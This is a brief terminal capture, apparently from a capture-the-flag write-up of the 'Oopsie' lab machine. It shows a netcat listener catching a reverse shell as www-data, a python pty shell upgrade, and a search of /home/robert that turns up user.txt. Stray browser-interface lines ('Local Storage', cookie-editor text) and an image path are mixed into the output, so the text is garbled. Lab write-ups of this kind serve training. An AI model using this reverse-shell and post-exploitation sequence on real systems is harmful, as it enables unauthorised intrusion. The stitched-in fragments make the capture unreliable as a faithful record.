 (kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.30] from (UNKNOWN) [10.129.187.78] 49526
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
19:28:41 up 3 min, 0 users, load average: 0.02, 0.07, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Editor Performance Memory Storage Accessibility
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@oopsie:/$ cd home
cd home
www-data@oopsie:/home$ ls
ls
Local Storage
robert
www-data@oopsie:/home$ cd robert
cd robert
View and edit cookies by selecting a host. Learn more
www-data@oopsie:/home/robert$ ls
ls
user.txt